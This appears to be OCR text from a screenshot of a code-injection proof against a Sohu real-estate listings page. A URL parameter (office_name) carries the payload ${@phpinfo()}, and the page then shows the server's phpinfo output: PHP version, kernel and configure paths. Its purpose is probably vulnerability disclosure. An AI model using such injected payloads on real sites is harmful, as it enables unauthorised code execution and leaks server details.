 cles=&property=&sale_status=0&office_name=$%7B@phpinfo()%7D
页面(P) 安全(S) 工具(O)
商铺 - 写字楼 - 购物中心 - 新房 - 二手房 - 别墅 - 家居 - 产业园 - 旅游 - 手机焦点 - 搜狐首页
市回暖 降价,折扣助推?
6月房企年中大考
60余盘集中入市 刚需受益
资指南 高端访谈 世界名楼 楼盘地图 写字楼论坛
大兴 怀柔 平谷 密云 延庆 石景山 丰台 朝阳 崇文 西城 东城
五环之间 五环以外 地铁1号线 地铁2号线 地铁4号线 地铁5号线 地铁8号线 地铁9号线
线 大兴线 昌平线 顺义线
PHP Version 5.5.0
System Linux zjm_242_102 2.6.18-128.el5 #1 SMP Wed Dec 17 11:41:38
Build Date Mar 25 2014 12:24:17
Configure Command './configure' '--prefix=/usr/local/php5.5' '--with-apxs2=/usr/loc
mysql=/usr/local/mysql' '--enable-soap' '--enable-opcache' '-
'--with-gd' '--with-oci8=/oracleclient/10.2.0.5/' '--enable-sigc
'--with-jpeg-dir' '--with-png-dir' '--with-freetype-dir' '--ena
'--with-pdo-mysql=/usr/local/mysql'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /usr/local/php5.5/lib